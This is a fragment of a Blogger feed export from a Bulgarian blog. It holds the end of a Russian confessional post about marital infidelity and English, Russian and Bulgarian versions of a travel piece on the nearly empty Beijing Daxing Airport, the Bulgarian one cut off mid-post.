lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; 